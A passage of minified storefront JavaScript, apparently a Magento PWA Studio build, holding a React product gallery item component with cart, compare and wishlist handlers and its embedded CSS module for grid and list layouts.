return r.a.createElement("div",{className:e.newTag},t)},R=t("sfE4"),F=t.n(R),Q={injectType:"singletonStyleTag",insert:"head",singleton:!0},Z=(W()(F.a,Q),F.a.locals||{}),A=t("NHNZ"),G=t("FfrY"),J=t("qohF"),U=t("PkP7"),H=t("mI9R"),K=t("wc1b"),Y=t("JReU"),X=t.n(Y),$={injectType:"singletonStyleTag",insert:"head",singleton:!0},nn=(W()(X.a,$),X.a.locals||{}),en=function Bestseller(n){var e=Object(I.a)(nn,n.classes)
return r.a.createElement("div",{className:e.bestseller},r.a.createElement(s.a,{id:"bestseller",defaultMessage:"Bestseller!"}))},tn=t("0hNw"),an=t.n(tn),on={injectType:"singletonStyleTag",insert:"head",singleton:!0},rn=(W()(an.a,on),an.a.locals||{}),ln=function Exclusive(n){var e=Object(I.a)(rn,n.classes)
return r.a.createElement("div",{className:e.onlineExclusive},r.a.createElement(s.a,{id:"online",defaultMessage:"Online Exclusive"}))},sn=((new Map).set(640,300).set(p.a,840),function ItemPlaceholder(n){var e=n.classes
return r.a.createElement("div",{className:e.root_pending},r.a.createElement("div",{className:e.images_pending},r.a.createElement(V.a,{alt:"Placeholder for gallery item image",classes:{image:e.image_pending,root:e.imageContainer},src:O.a})),r.a.createElement("div",{className:e.name_pending}),r.a.createElement("div",{className:e.price_pending}))}),cn=function GalleryItem(n){var e=function useGalleryItem(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.item,t=n.storeConfig,i=Object(y.g)(),a=Object(o.useState)(!1),r=w()(a,2),l=r[0],s=r[1],c=Object(o.useState)(!1),d=w()(c,2),p=d[0],m=d[1],g=Object(E.b)(),f=w()(g,1)[0].cartId,b=Object(o.useState)(),O=w()(b,2),B=O[0],I=O[1],D=Object(_.a)().formatMessage,V=Object(T.a)(),j=w()(V,2)[1].addToast,W=Object(v.useMutation)(k.d.addProductsToCompareMutation,{refetchQueries:["GetCompareProductsList"],onCompleted:function onCompleted(n){},onError:function onError(n){j({type:"error",message:D({id:n.message,defaultMessage:n.message}),timeout:5e3})}}),L=w()(W,2),z=L[0],M=L[1],S=(M.error,M.loading),q=Object(v.useMutation)(k.d.removeProductFromCompareList,{refetchQueries:["GetCompareProductsList"],onCompleted:function onCompleted(n){},onError:function onError(n){}}),R=w()(q,2),F=R[0],Q=R[1],Z=(Q.error,Q.loading),A=Object(v.useQuery)(k.d.getCompareList,{skip:!f,variables:{cartID:f},fetchPolicy:"no-cache"}),G=A.data,J=(A.error,A.loading),U=S||Z||J,H=G&&G.getCompareProducts.some(function(n){return n.product_id==e.id}),K=Object(v.useMutation)(k.d.addProductToCartMutation,{onCompleted:function onCompleted(n){var t=[x()({item_name:e.name,item_id:e.sku,price:e.price_range.maximum_price.final_price.value,currency:e.price_range.maximum_price.final_price.currency,item_brand:P.C,quantity:1},Object(C.b)(e.categories))]
Object(N.a)(P.d,{},t)}}),Y=w()(K,2),X=Y[0],$=Y[1],nn=$.error,en=($.loading,t&&"1"===t.magento_wishlist_general_is_enabled?{item:{sku:e.sku,quantity:1},id:e.id,storeConfig:t}:{item:{sku:e.sku,quantity:1},id:e.id}),tn=(an=h()(u.a.mark(function _callee(n,t){var a
return u.a.wrap(function _callee$(o){for(;;)switch(o.prev=o.next){case 0:n.preventDefault&&n.preventDefault(),n.stopPropagation&&n.stopPropagation(),t?s(!0):m(!0),a={cartId:f,product:{sku:e.sku,quantity:1}},X({variables:a}).then(function(n){t?(s(!1),i.push(P.I.cartPage)):m(!1)}).catch(function(n){t?s(!1):m(!1)})
case 5:case"end":return o.stop()}},_callee)})),function handleAddToCart(n,e){return an.apply(this,arguments)})
var an
return x()({},n,{wishlistButtonProps:en,handleAddToCart:tn,buynowLoading:l,addToCartLoading:p,errorAddingProductToCart:nn,handleCheckboxChange:function handleCheckboxChange(n){I(!B),H?F({variables:{cartID:f,productID:Number(n)}}):z({variables:{cartID:f,productID:Number(n)}})},isChecked:B,checked:H,checkboxloading:U})}(n),t=e.handleLinkClick,i=e.item,l=e.wishlistButtonProps,p=e.isGridView,m=void 0===p||p,g=e.handleAddToCart,f=e.buynowLoading,b=e.addToCartLoading,O=e.errorAddingProductToCart,j=e.handleCheckboxChange,W=(e.isChecked,e.checkboxloading),L=e.checked,z=Object(I.a)(Z,n.classes)
if(!i)return r.a.createElement(sn,{classes:z})
var M=i.name,S=i.short_note,R=i.price_range,F=(i.small_image,i.url_key),Q=i.url_suffix,Y=i.images,X=i.images_other,$=i.emi_data,nn=i.rating_data,tn=i.tag,an=i.is_bestseller,on=i.is_featured,rn=i.highlights,cn=i.stock_status,dn=(i.product_label,i.is_prebooking_enabled),pn=i.is_prebooking_comingsoon,mn=i.id,un=m?z.gridView:z.listView,gn="IN_STOCK"===cn,hn=Object(B.a)("/".concat(F).concat(Q||"")),fn=l?r.a.createElement(A.a,a()({iconSize:15},l,{product:i})):null,xn=$&&$.value&&$.label?r.a.createElement(J.a,a()({},$,{classes:z})):null,bn=nn&&nn.product_review_count&&nn.rating_aggregation_value?r.a.createElement(G.a,{isDivider:!0,ratingsValue:nn.rating_aggregation_value,reviewCount:nn.product_review_count,classes:z}):null,wn=R&&R.maximum_price.discount.amount_off?r.a.createElement(r.a.Fragment,null,r.a.createElement("span",{className:z.discountPriceInner},r.a.createElement(d.a,{value:R.maximum_price.regular_price.value,currencyCode:R.maximum_price.regular_price.currency})),r.a.createElement(D.a,{discount:R.maximum_price.discount,classes:z})):null
return r.a.createElement(r.a.Fragment,null,r.a.createElement(c.b,{onClick:t,to:hn,className:"".concat(z.root," ").concat(un),onMouseOver:function onMouseOver(){n.client&&n.client.query({query:K.a,variables:{url:hn}})}},r.a.createElement("div",{className:"".concat(z.productLabels," ").concat(m?"":"listView")},r.a.createElement(q,{tag:tn}),an&&1===an?r.a.createElement(en,null):null,on&&1===on?r.a.createElement(ln,null):null),r.a.createElement("div",{className:"".concat(z.imagesWrapper," ").concat(gn?"":z.outOfStock)},r.a.createElement(V.a,{resource:{webp:Y,jpeg:X},alt:M,classes:{container:z.container,loaded:z.loaded,image:z.image}}),gn?null:r.a.createElement("span",{className:"".concat(z.stockStatus," ").concat(m?"":z.listingView)}," ",r.a.createElement(s.a,{id:"soldout",defaultMessage:"Sold Out!"}))),r.a.createElement("div",{className:z.contentWrapper},r.a.createElement("div",{className:z.middleWrapper},r.a.createElement("h2",{className:z.name},M),S?r.a.createElement("span",{className:z.shortNote},S):null,!m&&rn&&0!==rn.length&&H.b&&r.a.createElement("ul",{className:z.features},rn.map(function(n){return r.a.createElement("li",{key:n,className:z.featuresItem},n)}))),m&&bn,r.a.createElement("div",{className:z.rightWrapper},!!R.maximum_price.final_price.value&&r.a.createElement("div",{className:z.price},r.a.createElement(d.a,{value:R.maximum_price.final_price.value,currencyCode:R.maximum_price.final_price.currency}),r.a.createElement("span",{className:z.discountPrice},wn)),pn&&r.a.createElement("div",{className:z.comming_soon_label},r.a.createElement(s.a,{id:"comingsoon",defaultMessage:"Coming Soon"})),dn&&r.a.createElement("button",{className:z.preBookBtn},r.a.createElement(s.a,{id:"galleryItem.preBookNow",defaultMessage:"PRE-BOOK NOW"})),!dn&&!pn&&xn,!m&&bn,!dn&&!pn&&!m&&gn&&H.b&&r.a.createElement("div",{className:z.actionWrapper},r.a.createElement(U.a,{disabled:f||b,onClick:function onClick(n){return g(n,!0)},className:z.buyNow}," ",f?r.a.createElement(s.a,{id:"plp.buyNowLoading",defaultMessage:"adding"}):r.a.createElement(s.a,{id:"plp.buyNowBtnLabel",defaultMessage:"Buy Now"})),r.a.createElement(U.a,{onClick:function onClick(n){return g(n,!1)},disabled:f||b,className:z.addToCartButton},b?r.a.createElement(s.a,{id:"plp.addToCartLoading",defaultMessage:"adding"}):r.a.createElement(s.a,{id:"plp.addToCartBtnLabel",defaultMessage:"Add to cart"}))))),O&&r.a.createElement("p",{style:{color:"red"}},O.message)),r.a.createElement("div",{className:"".concat(z.checkboxWrapper," ").concat(z.add_to_compare," ").concat(W?z.loading:"")},r.a.createElement("label",{className:z.compare_input},r.a.createElement("input",{type:"checkbox",checked:L,onChange:function onChange(){return j(mn)}}),r.a.createElement("span",{className:z.checkmark}),r.a.createElement("span",{className:z.compare_title},"Add to compare"))),r.a.createElement("div",{className:z.wishlistButton},fn))}
cn.propTypes={classes:Object(l.shape)({image:l.string,imageContainer:l.string,imagePlaceholder:l.string,image_pending:l.string,images:l.string,images_pending:l.string,name:l.string,name_pending:l.string,price:l.string,price_pending:l.string,root:l.string,root_pending:l.string}),item:Object(l.shape)({id:l.number.isRequired,name:l.string.isRequired,small_image:Object(l.shape)({url:l.string.isRequired}),url_key:l.string.isRequired}),storeConfig:Object(l.shape)({magento_wishlist_general_is_enabled:l.string.isRequired})}
e.a=cn},sfE4:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".item-root-ER- {\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 15px 30px 50px;\n    background-color: #fff;\n    border-radius: 5px;\n    overflow: hidden;\n    height: 100%;\n    transition: 0.15s transform ease-in-out;\n    z-index: 3;\n}\n\n.item-container-Wwf img {\n    transition: 0.3s all ease-in-out;\n}\n\n@media (min-width: 1025px) {\n    .item-root-ER-:hover .item-container-Wwf img {\n        transform: translate(-50%, -50%) scale(1.05);\n    }\n    .item-root-ER-:hover .item-imagesWrapper-1c6.item-outOfStock-1Vs .item-container-Wwf img {\n        /* transform: translate(-50%, -50%) scale(1); */\n    }\n}\n\n.item-imagesWrapper-1c6 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    overflow: hidden;\n    margin-bottom: 15px;\n}\n.item-imagesWrapper-1c6.item-outOfStock-1Vs .item-container-Wwf {\n    opacity: 0.5;\n}\n\n.item-addToCartButton-8Qe {\n    width: 200px;\n    border: 1px solid #0b71c2;\n    background-color: transparent;\n    color: #0b71c2;\n    height: 47px;\n    padding: 0px 0px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    font-size: 16px;\n    font-weight: 600;\n    transition: 0.3s border ease-in-out, 0.3s background-color ease-in-out,\n        0.3s color ease-in-out;\n}\n\n.item-addToCartButton-8Qe:hover {\n    background-color: #0b71c2;\n    color: #fff;\n}\n\n.item-buyNow-2Bs {\n    width: 200px;\n    border: 1px solid #0b71c2;\n    background-color: #0b71c2;\n    color: #fff;\n    height: 47px;\n    padding: 0px 0px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    font-size: 16px;\n    font-weight: 600;\n    margin-bottom: 8px;\n    transition: 0.3s border ease-in-out, 0.3s background-color ease-in-out,\n        0.3s color ease-in-out;\n}\n\n.item-buyNow-2Bs:hover {\n    color: #fff;\n    border: 1px solid #fd930a;\n    background-color: #fd930a;\n}\n\n.item-actionWrapper-1js {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-top: 15px;\n}\n\n.item-image-2zX {\n    display: block;\n    height: 100%;\n    object-fit: contain;\n    opacity: 1;\n    transition-duration: 512ms;\n    transition-property: opacity, visibility;\n    transition-timing-function: ease-out;\n    visibility: visible;\n    width: 100%;\n}\n\n.item-imagePlaceholder-2BD {\n    background-color: rgb(var(--venia-global-color-gray));\n}\n\n.item-actionsContainer-3ob {\n    column-gap: 0.5rem;\n    display: flex;\n    justify-content: space-between;\n}\n\n.item-actionsContainer-3ob:empty {\n    display: none;\n}\n\n.item-name-3TH {\n    font-size: 14px;\n    line-height: 1.3;\n    color: #2b2b2b;\n    font-weight: 500;\n    text-decoration: none;\n    letter-spacing: 0px;\n    display: -webkit-box;\n    -webkit-line-clamp: 2;\n    -webkit-box-orient: vertical;  \n    overflow: hidden;\n    margin-bottom: 5px;\n}\n\n.item-shortNote-hIa {\n    font-size: 13px;\n    line-height: 1.3;\n    color: #727272;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 15px;\n    display: -webkit-box;\n    -webkit-line-clamp: 3;\n    -webkit-box-orient: vertical;\n    overflow: hidden;\n}\n\n.item-price-VfJ {\n    font-size: 16px;\n    line-height: 1;\n    color: #000;\n    font-weight: 700;\n    margin-bottom: 3px;\n}\n\n.item-name-3TH + .item-price-VfJ {\n    margin-top: 5px;\n}\n\n.item-discountPrice-3cE {\n    font-size: 13px;\n    line-height: 1.3;\n    color: #727272;\n    font-weight: 500;\n    text-decoration: none;\n    letter-spacing: 0px;\n    display: flex;\n    margin-top: 4px;\n}\n\n.item-discountPriceInner-3nA {\n    text-decoration: line-through;\n    margin-inline-end: 10px;\n}\n\n.item-discount-3_4 {\n    width: auto;\n    color: #00a539;\n    text-decoration: none;\n}\n\n.item-emi-VZw {\n    width: 100%;\n    font-size: 14px;\n    color: #6a6a6a;\n    font-weight: 400;\n    line-height: 1.5;\n    margin-bottom: 8px;\n}\n\n.item-emiLabel-1aM {\n    width: auto;\n}\n\n.item-emiValue-t1x {\n    width: auto;\n    color: #000000;\n    text-decoration: underline;\n    font-weight: 600;\n    font-size: 13px;\n    margin-left: 5px;\n}\n\n.item-reviewCount-1h5 {\n    width: 100%;\n    display: flex;\n    position: relative;\n    align-items: center;\n    margin-top: auto;\n    padding-top: 5px;\n}\n\n.item-reviewCountValue-3Uf {\n    color: #000000;\n    font-size: 12px;\n    line-height: 1;\n    font-weight: 400;\n    display: flex;\n    align-items: center;\n}\n\n.item-reviewCountValue-3Uf svg {\n    margin-left: 3px;\n    margin-right: 3px;\n}\n\n.item-reviewCountMain-2TE {\n    color: #504f4f;\n    font-size: 12px;\n    line-height: 1;\n    text-decoration: none;\n}\n\n.item-divider-Ix6 {\n    color: #c4c4c4;\n    margin-right: 5px;\n    display: inline-block;\n}\n\n.rtl .item-divider-Ix6 {\n    margin-right: 0px;\n    margin-left: 5px;\n}\n\n/* state: pending */\n\n.item-root_pending-4w_ {\n}\n\n.item-image_pending-gNY {\n    background-color: rgb(var(--venia-global-color-gray));\n}\n\n.item-name_pending-39O {\n    background-color: rgb(var(--venia-global-color-gray));\n}\n\n.item-price_pending-33W {\n    background-color: rgb(var(--venia-global-color-gray));\n    width: 3rem;\n}\n\n/* images classes */\n.item-loaded-bUN {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: 0.6s all ease-in-out;\n    opacity: 1;\n}\n\n.item-notLoaded-2Qf {\n    visibility: hidden;\n    opacity: 0;\n}\n\n.item-placeholder-1Z2 {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n\n.item-container-Wwf {\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((345 / 345) * 100%);\n}\n\n.item-container-Wwf picture {\n    display: flex;\n    width: 100%;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    position: absolute;\n    height: 100%;\n}\n\n.item-container-Wwf picture img {\n    width: auto;\n    max-width: 100%;\n    position: absolute;\n    max-height: 100%;\n    max-width: 100%;\n    left: 50%;\n    top: 50%;\n    object-fit: cover;\n    object-position: center;\n    display: block;\n    transform: translate(-50%, -50%);\n}\n\n.item-container-Wwf > img {\n    opacity: 0;\n}\n\n.item-container-Wwf > picture img {\n    opacity: 0;\n}\n\n.item-container-Wwf > picture img.item-loaded-bUN {\n    opacity: 1;\n}\n\n/* images classes end */\n\n.item-wishlistButton-18n {\n    position: absolute;\n    right: 8px;\n    top: 8px;\n    width: 25px;\n    height: 25px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 50%;\n    transition: 0.3s background-color ease;\n    z-index: 3;\n}\n\n.item-wishlistButton-18n:hover {\n    background-color: #f5f5f5;\n}\n\n.rtl .item-wishlistButton-18n {\n    left: 8px;\n    right: auto;\n}\n\n@media (max-width: 1023px) {\n    .item-root-ER- {\n        padding: 15px 10px;\n    }\n\n    .item-name-3TH {\n        font-size: 13px;\n    }\n\n    .item-price-VfJ {\n        font-size: 14px;\n    }\n\n    .item-discountPrice-3cE {\n        font-size: 12px;\n    }\n\n    .item-shortNote-hIa {\n        font-size: 12px;\n        margin-bottom: 9px;\n    }\n\n    .rtl .item-wishlistButton-18n {\n        left: 15px;\n        right: auto;\n    }\n\n    .rtl .item-listView-2NP + .item-wishlistButton-18n {\n        left: 15px !important;\n        right: auto !important;\n    }\n}\n\n.item-listView-2NP {\n    width: 100%;\n    display: flex;\n    align-items: flex-start;\n    flex-direction: unset;\n    flex-wrap: wrap;\n    position: relative;\n    padding: 30px;\n    margin-bottom: 0;\n}\n\n.item-listView-2NP:hover {\n    transform: scale(1);\n}\n\n.item-listView-2NP .item-imagesWrapper-1c6 {\n    width: 100%;\n    max-width: 220px;\n    padding: 40px 30px;\n    margin-bottom: 0;\n}\n\n.item-listView-2NP .item-contentWrapper-2Du {\n    max-width: calc(100% - 220px);\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    z-index: 3;\n}\n\n.item-listView-2NP .item-rightWrapper-3h0 {\n    width: 100%;\n    max-width: 200px;\n    display: flex;\n    flex-direction: column;\n}\n\n.item-checkboxWrapper-3IA label {\n    position: relative;\n    z-index: 99;\n}\n\n.item-checkboxWrapper-3IA label input {\n    appearance: auto;\n    margin: 0;\n    position: relative;\n    z-index: 999;\n}\n\n.item-listView-2NP .item-middleWrapper-2ta {\n    width: 100%;\n    max-width: calc(100% - 200px);\n    padding-left: 35px;\n    padding-right: 30px;\n}\n\n.rtl .item-listView-2NP .item-middleWrapper-2ta {\n    padding-right: 35px;\n    padding-left: 30px;\n}\n\n.item-listView-2NP .item-reviewCount-1h5 {\n    margin-top: 0;\n}\n\n.item-listView-2NP + .item-wishlistButton-18n {\n    right: auto;\n    left: 240px;\n    top: 30px;\n}\n\n.rtl .item-listView-2NP + .item-wishlistButton-18n {\n    right: 240px;\n    left: auto;\n}\n\n.item-features-3BD {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-top: 25px;\n}\n\n.item-featuresItem-1_y {\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.35;\n    color: #272727;\n    text-decoration: none;\n    font-weight: 400;\n    margin-bottom: 10px;\n    padding-left: 20px;\n}\n\n.rtl .item-featuresItem-1_y {\n    padding-right: 20px;\n    padding-left: 0px;\n}\n\n.item-featuresItem-1_y::after {\n    content: '';\n    width: 4px;\n    height: 4px;\n    border-radius: 50%;\n    position: absolute;\n    left: 0;\n    top: 7px;\n    background-color: #c2c2c2;\n}\n\n.rtl .item-featuresItem-1_y::after {\n    left: auto;\n    right: 0px;\n}\n\n.item-featuresItem-1_y:last-child {\n    margin-bottom: 0;\n}\n\n.item-listView-2NP .item-name-3TH {\n    font-size: 18px;\n}\n\n.item-listView-2NP .item-shortNote-hIa {\n    font-size: 18px;\n}\n\n.item-listView-2NP .item-price-VfJ {\n    font-size: 24px;\n    margin-bottom: 10px;\n}\n\n.item-listView-2NP .item-discountPrice-3cE {\n    font-size: 14px;\n}\n\n.item-listView-2NP .item-discount-3_4 {\n    /* padding-left: 13px; */\n}\n\n.item-stockStatus-2PE {\n    position: absolute;\n    left: 50%;\n    top: 50%;\n    transform: translate(-50%, -50%);\n    background-color: #bb2824;\n    color: #fff;\n    font-size: 12px;\n    font-weight: 400;\n    line-height: calc(16/14);\n    display: block;\n    padding: 5px 15px;\n    border-radius: 20px;\n    text-align: center;\n    width: max-content;\n    max-width: 90%;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n    overflow: hidden;\n    height: 24px;\n}\n.item-stockStatus-2PE.item-listingView-1DC {\n    /* top: auto;\n    bottom: 10px;\n    transform: translate(-50%, 0); */\n}\n@media (min-width: 577px) {\n    .item-stockStatus-2PE.item-listingView-1DC {\n        /* bottom: 50px; */\n    }\n}\n\n.item-stockStatus-2PE.listView {\n    position: static;\n    width: max-content;\n    max-width: 100%;\n    height: auto;\n    background-color: transparent;\n    margin-top: 5px;\n    transform: none;\n    font-weight: 500;\n}\n\n.item-gridView-19N .item-reviewCount-1h5 {\n    position: absolute;\n    margin: 0;\n    padding: 0;\n    top: -18px;\n    left: 0;\n}\n\n.rtl .item-gridView-19N .item-reviewCount-1h5 {\n    top: -18px;\n    left: auto;\n    right: 0px;\n}\n\n.item-gridView-19N .item-contentWrapper-2Du {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    flex: 1;\n    z-index: 3;\n}\n\n.item-gridView-19N .item-rightWrapper-3h0 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    flex: 1;\n    z-index: 3;\n}\n\n@media (max-width: 1199px) {\n    .item-listView-2NP .item-rightWrapper-3h0 {\n        max-width: 100%;\n        padding-left: 35px;\n        padding-top: 35px;\n    }\n\n    .rtl .item-listView-2NP .item-rightWrapper-3h0 {\n        max-width: 100%;\n        padding-left: 0px;\n        padding-right: 35px;\n        padding-top: 35px;\n    }\n\n    .item-listView-2NP .item-middleWrapper-2ta {\n        max-width: 100%;\n    }\n}\n\n@media (max-width: 1024px) {\n    .item-listView-2NP .item-rightWrapper-3h0 {\n        max-width: 100%;\n        padding-top: 10px;\n    }\n\n    .item-listView-2NP .item-contentWrapper-2Du {\n        flex-wrap: nowrap;\n        flex-direction: column;\n        justify-content: center;\n    }\n\n    .item-listView-2NP + .item-wishlistButton-18n {\n        right: 30px;\n        top: 30px;\n        left: auto;\n    }\n\n    .item-listView-2NP {\n        padding: 15px 30px;\n    }\n}\n\n@media (max-width: 576px) {\n    .item-listView-2NP {\n        padding: 30px 15px;\n    }\n\n    .item-listView-2NP .item-imagesWrapper-1c6 {\n        width: 120px;\n        padding: 0px;\n    }\n\n    .item-listView-2NP .item-contentWrapper-2Du {\n        max-width: calc(100% - 120px);\n    }\n\n    .item-listView-2NP .item-name-3TH {\n        font-size: 13px;\n    }\n\n    .item-listView-2NP .item-shortNote-hIa {\n        font-size: 12px;\n    }\n\n    .item-listView-2NP .item-price-VfJ {\n        font-size: 15px;\n        margin-bottom: 6px;\n    }\n\n    .item-listView-2NP .item-rightWrapper-3h0 {\n        padding-left: 12px;\n    }\n\n    .rtl .item-listView-2NP .item-rightWrapper-3h0 {\n        padding-right: 12px;\n        padding-left: 0px;\n        padding-top: 10px;\n    }\n\n    .item-listView-2NP .item-middleWrapper-2ta {\n        padding-left: 12px;\n        padding-right: 12px;\n    }\n\n    .rtl .item-listView-2NP .item-middleWrapper-2ta {\n        padding-left: 12px;\n        padding-right: 12px;\n    }\n\n    .item-listView-2NP + .item-wishlistButton-18n {\n        right: 12px;\n        top: 12px;\n        left: auto;\n    }\n\n    .item-emi-VZw,\n    .item-emiValue-t1x {\n        font-size: 11px;\n    }\n}\n\n.item-item_main_wrap-1Pg {\n    position: relative;\n}\n\n.item-add_to_compare-2ZF {\n    position: absolute;\n    left: 0;\n    bottom: 0;\n    z-index: 3;\n    width: 100%;\n}\n\n.item-add_to_compare-2ZF.item-loading-31F {\n    opacity: 0.5;\n}\n\n.item-compare_input-1tr {\n    font-size: 14px;\n    font-weight: 400;\n    color: #000;\n    line-height: 1;\n    cursor: pointer;\n    -webkit-user-select: none;\n    -moz-user-select: none;\n    -ms-user-select: none;\n    user-select: none;\n    position: relative;\n    width: 100%;\n    display: flex;\n    align-items: center;\n    padding-inline-start: 30px;\n    padding-bottom: 22px;\n}\n\n.item-compare_title-1uG {\n    padding-inline-start: 10px;\n}\n\n.item-compare_input-1tr input {\n    position: absolute;\n    opacity: 0;\n    cursor: pointer;\n    height: 0;\n    width: 0;\n}\n\n.item-compare_input-1tr .item-checkmark-29Z {\n    /* position: absolute;\n    top: -1px;\n    left: 30px; */\n    position: relative;\n    height: 16px;\n    width: 16px;\n    border: 1px solid #c2c2c2;\n    border-radius: 2px;\n    overflow: hidden;\n    transition: 0.3s all ease-in-out;\n}\n\n.item-compare_input-1tr .item-checkmark-29Z:after {\n    content: '';\n    position: absolute;\n    grid-area: input;\n    height: 100%;\n    pointer-events: none;\n    width: 100%;\n    left: -1px;\n    top: -1px;\n}\n\n.item-compare_input-1tr input:checked ~ .item-checkmark-29Z {\n    border: 1px solid #0b71c2;\n}\n\n.item-compare_input-1tr .item-checkmark-29Z:after {\n    background-color: #0b71c2;\n    border: 1px solid #0b71c2;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.942' height='6.576' viewBox='0 0 8.942 6.576'%3E%3Cpath id='Path_3556' data-name='Path 3556' d='M5819.4-17488.52l1.964,2.033,4.858-4.469' transform='translate(-5818.34 17492.016)' fill='none' stroke='%23fff' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    background-size: 73%;\n    opacity: 0;\n    pointer-events: none;\n    transition: 0.3s all ease-in-out;\n}\n\n.item-compare_input-1tr input:checked ~ .item-checkmark-29Z:after {\n    opacity: 1 !important;\n}\n\n.item-preBookBtn-2DG {\n    margin-top: 20px;\n    margin-bottom: 10px;\n    width: 100%;\n    border: 1px solid #0b71c2;\n    background-color: #0b71c2;\n    color: #fff;\n    height: 40px;\n    padding: 0 10px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    font-size: 14px;\n    font-weight: 600;\n    transition: 0.3s border ease-in-out, 0.3s background-color ease-in-out,\n        0.3s color ease-in-out;\n}\n\n@media (max-width: 1199px) {\n    .item-gridView-19N {\n        padding-bottom: 45px;\n    }\n    .item-compare_input-1tr {\n        font-size: 13px;\n    }\n}\n@media (max-width: 1023px) {\n    .item-gridView-19N {\n        padding-bottom: 40px;\n    }\n    .item-compare_input-1tr {\n        padding-inline-start: 10px;\n    }\n    .item-compare_input-1tr {\n        font-size: 12px;\n        padding-bottom: 15px;\n    }\n    .item-preBookBtn-2DG {\n        margin-top: auto;\n        margin-bottom: 20px;\n        width: 100%;\n        border: 1px solid #0b71c2;\n        background-color: #0b71c2;\n        color: #fff;\n        height: 40px;\n        padding: 0 10px;\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        border-radius: 4px;\n        overflow: hidden;\n        text-transform: uppercase;\n        font-size: 14px;\n        font-weight: 600;\n        transition: 0.3s border ease-in-out, 0.3s background-color ease-in-out,\n            0.3s color ease-in-out;\n    }\n    .item-listView-2NP .item-preBookBtn-2DG {\n        margin-top: 0;\n        margin-bottom: 0;\n        height: 47px;\n        font-size: 16px;\n        width: 200px;\n        max-width: 100%;\n    }\n    @media (hover: hover) {\n        .item-preBookBtn-2DG:hover {\n            color: #fff;\n            border: 1px solid #fd930a;\n            background-color: #fd930a;\n        }\n    }\n    @media (max-width: 1023px) {\n        .item-preBookBtn-2DG {\n            margin-top: 20px;\n        }\n        .item-listView-2NP .item-preBookBtn-2DG {\n            margin-top: 0;\n        }\n    }\n    @media (max-width: 576px) {\n        .item-listView-2NP .item-preBookBtn-2DG {\n            height: 40px;\n            font-size: 13px;\n        }\n    }\n}\n\n.item-comming_soon_label-28N {\n    color: #138E24;\n    font-size: 14px;\n    font-weight: 700;\n    background: linear-gradient(to right, #D0F4D5,#D0F4D500);\n    padding: 10px 15px;\n}\n.item-gridView-19N .item-comming_soon_label-28N {\n    margin-top: 5px;\n    margin-bottom: 5px;\n    background: linear-gradient(to right, #D0F4D5 60%,#D0F4D500);\n}\n\n.item-productLabels-3hP {\n    position: absolute;\n    left: 7px;\n    top: 7px;\n    z-index: 1;\n    max-width: calc(100% - 35px);\n    display: flex;\n    flex-wrap: wrap;\n    gap: 2px;\n    pointer-events: none;\n}\n.item-productLabels-3hP.listView {\n    left: 30px;\n    top: 30px;\n    max-width: 220px;\n}\n@media (max-width: 576px) {\n    .item-productLabels-3hP.listView {\n        max-width: 120px;\n        left: 15px;\n    }\n}\n\n.rtl .item-productLabels-3hP {\n    left: auto;\n    right: 7px;\n}\n.rtl .item-productLabels-3hP.listView {\n    left: auto;\n    right: 30px;\n}",""]),e.locals={root:"item-root-ER-",container:"item-container-Wwf",imagesWrapper:"item-imagesWrapper-1c6",outOfStock:"item-outOfStock-1Vs",addToCartButton:"item-addToCartButton-8Qe",buyNow:"item-buyNow-2Bs",actionWrapper:"item-actionWrapper-1js",image:"item-image-2zX",imagePlaceholder:"item-imagePlaceholder-2BD",actionsContainer:"item-actionsContainer-3ob",name:"item-name-3TH",shortNote:"item-shortNote-hIa",price:"item-price-VfJ",discountPrice:"item-discountPrice-3cE",discountPriceInner:"item-discountPriceInner-3nA",discount:"item-discount-3_4",emi:"item-emi-VZw",emiLabel:"item-emiLabel-1aM",emiValue:"item-emiValue-t1x",reviewCount:"item-reviewCount-1h5",reviewCountValue:"item-reviewCountValue-3Uf",reviewCountMain:"item-reviewCountMain-2TE",divider:"item-divider-Ix6",root_pending:"item-root_pending-4w_ item-root-ER-",image_pending:"item-image_pending-gNY",name_pending:"item-name_pending-39O",price_pending:"item-price_pending-33W",loaded:"item-loaded-bUN",notLoaded:"item-notLoaded-2Qf 